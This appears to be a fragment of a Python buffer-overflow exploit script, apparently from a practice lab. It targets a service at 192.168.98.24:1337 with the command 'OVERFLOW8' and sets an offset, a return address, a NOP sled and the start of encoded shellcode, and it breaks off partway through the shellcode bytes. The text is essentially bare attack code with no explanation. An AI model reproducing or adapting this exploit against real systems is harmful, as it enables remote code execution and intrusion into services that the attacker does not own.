 import socket
ip = "192.168.98.24"
port = 1337
prefix = "OVERFLOW8 "
offset = 1786
overflow = ("A" * offset)
retn = "\xD3\x11\x50\x62"
padding = "BBBB"
padding = "\x90"*16
payload=("\xb8\x52\x32\x20\x21\xdb\xd5\xd9\x74\x24\xf4\x5a\x29\xc9"
"\xb1\x52\x31\x42\x12\x03\x42\x12\x83\x90\x36\xc2\xd4\xe8"